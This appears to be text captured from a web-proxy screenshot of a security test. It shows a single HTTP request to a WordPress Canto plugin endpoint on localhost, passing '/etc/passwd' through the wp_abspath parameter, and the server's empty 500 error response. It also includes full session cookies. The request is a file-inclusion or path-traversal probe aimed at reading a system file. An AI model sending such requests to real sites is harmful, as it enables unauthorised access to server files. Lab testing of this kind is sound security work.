 Request
Pretty Raw Hex
\n
1 GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=/etc/passwd HTTP/1.1
2 Host: localhost:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_0a0611b42c0de0ad85d9791f5fe3c9a6=
truongtx%7C1761964233%7CdfpAQ3h124iVC8du7mOFRsSuh04K6tScMIQTxJ6sxOr%7C0947f987d02d82128c028bb253883bcd2420
d56a6a22a1b90c8d0a53812e27b1; wp-settings-time-1=1761811226; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_0a0611b42c0de0ad85d9791f5fe3c9a6=
truongtx%7C1761964233%7CdfpAQ3h124iVC8du7mOFRsSuh04K6tScMIQTxJ6sxOr%7C189a70de9f01c4079bfcf8feac7debcb2f8f
57b86311cec63e23594060449fdf
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5
6
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 30 Oct 2025 08:53:40 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Powered-By: PHP/8.1.28
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9